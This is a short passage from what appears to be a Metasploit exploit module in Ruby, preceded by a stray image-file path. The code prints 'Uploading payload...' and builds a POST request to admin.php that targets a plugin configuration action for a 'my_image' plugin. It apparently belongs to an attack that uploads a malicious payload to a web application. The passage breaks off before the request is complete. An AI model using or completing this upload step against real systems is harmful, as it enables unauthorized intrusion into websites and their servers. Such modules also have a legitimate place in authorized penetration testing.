 vprint_status("#{peer} - Uploading payload...")
res = send_request_cgi(
  'method'        => 'POST',
  'uri'           => normalize_uri(target_uri, 'admin.php'),
  'vars_get'      => {
    'controller'  => 'plugins',
    'action'      => 'config',
    'plugin'      => 'my_image'
  },